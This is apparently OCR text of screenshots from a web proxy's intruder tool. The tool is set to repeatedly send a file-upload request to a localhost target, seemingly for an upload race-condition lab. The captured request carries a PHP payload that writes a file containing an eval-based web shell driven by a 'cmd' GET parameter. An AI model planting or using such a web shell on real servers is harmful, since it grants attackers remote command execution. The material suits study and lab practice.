 1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well
上传内容
Target: http://localhost
PHPSESSID=45et0q9cggtmgk4eg6s5gmerst
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 -----------------------------136345113837433683771384689098
20 Content-Disposition : form-data; name="upload_file "; filename="shell1.php "
21 Content-Type : application/octet-stream
22
23 <?php fputs(fopen('Shell.php','w'),'<?php echo "pwned!";@eval($_GET["cmd"])?>')
24
25 -----------------------------136345113837433683771384689098
26 Content-Disposition : form-data; name="submit "
27
28 □□□□□□
29 -----------------------------136345113837433683771384689098--
30
Resource Pool
Specify the resource pool in which the attack will be run. Resource pools are used to manage the
Use existing resource pool
Selected Resource pool Max concurrent requests Request delay
Default resource pool 10
Custom resource pool 1 50
Custom resource pool 2 30
Custom resource pool 3 20
多线程
Create new resource pool
Name: Custom resource pool 3
Maximum concurrent requests: 20
Delay between requests: milliseconds
Fixed
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the
set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: unknown
Payload type: Null payloads Request count: 0
Payload Options [Null payloads]
This payload type generates payloads whose value is an empty string. With no payload
Generate payloads
Continue indefinitely